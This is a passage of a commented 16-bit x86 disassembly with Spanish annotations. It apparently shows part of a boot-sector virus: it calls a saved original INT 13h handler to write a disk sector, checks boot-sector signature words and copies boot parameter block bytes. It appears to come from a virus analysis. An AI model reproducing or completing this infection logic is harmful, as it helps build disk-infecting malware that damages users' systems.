 2C12:02FB 813FEA05      CMP     WORD PTR [BX],05EA
2C12:02FF 7508          JNZ     0309
2C12:0301 26            ES:
2C12:0302 817F0200C0    CMP     WORD PTR [BX+02],C000
2C12:0307 7409          JZ      0312
2C12:0309 26            ES:
2C12:030A 81BF4A00BC9E  CMP     WORD PTR [BX+004A],9EBC
2C12:0310 7503          JNZ     0315
2C12:0312 E99100        JMP     03A6
2C12:0315 26            ES:
2C12:0316 8B871300      MOV     AX,[BX+0013]
2C12:031A BE7000        MOV     SI,0070
2C12:031D 3904          CMP     [SI],AX
2C12:031F 7407          JZ      0328
2C12:0321 83C604        ADD     SI,+04
2C12:0324 EBF7          JMP     031D
2C12:0326 0ADA          OR      BL,DL
2C12:0328 53            PUSH    BX
2C12:0329 8BDE          MOV     BX,SI
2C12:032B BA7000        MOV     DX,0070
2C12:032E 2BDA          SUB     BX,DX
2C12:0330 8AD3          MOV     DL,BL
2C12:0332 5B            POP     BX
2C12:0333 8816EB00      MOV     [00EB],DL        ;Guardar unidad original.
2C12:0337 8A4C02        MOV     CL,[SI+02]
2C12:033A FEC1          INC     CL
2C12:033C 8A7403        MOV     DH,[SI+03]
2C12:033F 8A16F602      MOV     DL,[02F6]        ;N de unidad guardado.
2C12:0343 B80103        MOV     AX,0301                ;Escribir un sector.
2C12:0346 E865FD        CALL    00AE                ;Llamar a int13 original.
2C12:0349 51            PUSH    CX
2C12:034A 26            ES:
2C12:034B 8B871800      MOV     AX,[BX+0018]
2C12:034F A2E900        MOV     [00E9],AL
2C12:0352 8AE8          MOV     CH,AL
2C12:0354 26            ES:
2C12:0355 8B871A00      MOV     AX,[BX+001A]
2C12:0359 A2EA00        MOV     [00EA],AL
2C12:035C 8AC8          MOV     CL,AL
2C12:035E 26            ES:
2C12:035F 8B871300      MOV     AX,[BX+0013]
2C12:0363 F6F5          DIV     CH
2C12:0365 32E4          XOR     AH,AH
2C12:0367 F6F1          DIV     CL
2C12:0369 32E4          XOR     AH,AH
2C12:036B A30702        MOV     [0207],AX
2C12:036E 59            POP     CX
2C12:036F 06            PUSH    ES
2C12:0370 53            PUSH    BX
2C12:0371 51            PUSH    CX
2C12:0372 52            PUSH    DX
2C12:0373 B91B00        MOV     CX,001B                ;Contador
2C12:0376 BE0300        MOV     SI,0003
2C12:0379 26            ES:
2C12:037A 8A4703        MOV     AL,[BX+03]
2C12:037D 8804          MOV     [SI],AL
2C12:037F 43            INC     BX
2C12:0380 46            INC     SI
2C12:0381 E2F6          LOOP    0379
2C12:0383 0E            PUSH    CS
2C12:0384 07            POP     ES        ;Apuntando a la primera